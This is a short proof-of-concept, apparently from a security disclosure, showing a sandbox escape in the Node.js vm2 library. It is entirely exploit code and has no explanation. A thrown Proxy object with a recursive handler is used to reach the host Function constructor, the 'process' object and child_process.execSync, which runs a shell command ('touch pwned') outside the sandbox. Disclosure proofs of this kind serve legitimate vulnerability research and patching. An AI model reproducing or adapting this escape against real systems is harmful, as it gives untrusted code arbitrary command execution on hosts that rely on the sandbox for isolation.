 Proof of Concept
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));